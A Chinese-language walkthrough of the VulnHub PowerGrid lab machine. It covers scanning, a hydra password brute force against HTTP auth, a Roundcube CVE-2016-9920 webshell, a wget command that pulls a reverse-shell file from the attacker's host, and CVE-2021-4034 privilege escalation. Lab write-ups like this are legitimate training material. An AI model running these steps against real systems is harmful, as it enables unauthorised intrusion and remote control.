考点:hydra,CVE
槽点:靶机三小时关闭,导入虚拟机后应及时快照。因为字典增大,三个小时内根本无法爆破成功。
靶机链接:https://www.vulnhub.com/entry/powergrid-101,485/
环境配置
| 名称 | IP |
|---|
| Kali Linux | 10.0.2.15 |
| POWERGRID-1.0.1 | 10.0.2.28 |
初步打点
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| $ export rip=10.0.2.28
$ sudo nmap -v -A -p- $rip
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: PowerGrid - Turning your lights off unless you pay.
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.38 (Debian)
143/tcp open imap Dovecot imapd
|_imap-capabilities: STARTTLS listed IMAP4rev1 LOGINDISABLEDA0001 more have Pre-login post-login capabilities LITERAL+ LOGIN-REFERRALS OK ID ENABLE IDLE SASL-IR
| ssl-cert: Subject: commonName=powergrid
| Subject Alternative Name: DNS:powergrid
| Issuer: commonName=powergrid
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-19T16:49:55
| Not valid after: 2030-05-17T16:49:55
| MD5: 29a4 274f 71a8 9044 9910 0979 8540 ecab
|_SHA-1: 06a5 0056 cf2c 7f94 9aad 01e7 7e91 7006 4eb0 d553
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Dovecot imapd
|_imap-capabilities: AUTH=PLAINA0001 listed IMAP4rev1 have more Pre-login post-login capabilities LITERAL+ LOGIN-REFERRALS OK ID ENABLE IDLE SASL-IR
| ssl-cert: Subject: commonName=powergrid
| Subject Alternative Name: DNS:powergrid
| Issuer: commonName=powergrid
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-19T16:49:55
| Not valid after: 2030-05-17T16:49:55
| MD5: 29a4 274f 71a8 9044 9910 0979 8540 ecab
|_SHA-1: 06a5 0056 cf2c 7f94 9aad 01e7 7e91 7006 4eb0 d553
|_ssl-date: TLS randomness does not represent time
|
WEB测试
1
2
3
4
5
6
7
8
9
10
| $ gobuster dir --url http://10.0.2.28 -w /usr/share/wordlists/dirb/big.txt -x .php
===============================================================
/.htpasswd (Status: 403) [Size: 274]
/.htaccess (Status: 403) [Size: 274]
/.htpasswd.php (Status: 403) [Size: 274]
/.htaccess.php (Status: 403) [Size: 274]
/images (Status: 301) [Size: 307] [--> http://10.0.2.28/images/]
/index.php (Status: 200) [Size: 3644]
/server-status (Status: 403) [Size: 274]
/zmail (Status: 401) [Size: 456]
|
访问首页获得用户名三个,本地保存至文件user

访问zmail发现需要http认证
上hydra爆破
1
| $ hydra -L user -P /usr/share/wordlists/rockyou.txt -f 10.0.2.28 http-get /zmail
|
获得用户名密码
用户 p48
密码 electrico
漏洞发现
再次访问

登录成功

对照https://github.com/t0kx/exploit-CVE-2016-9920 进行利用

获得权限
获得webshell,下载反弹shell
http://10.0.2.28/zmail/backdoor.php?cmd=wget http://10.0.2.24/reverse/r444.php
访问http://10.0.2.28/zmail/r444.php后获得反弹shell


提权
使用CVE-2021-4034提权
最后修改于 2020-05-28






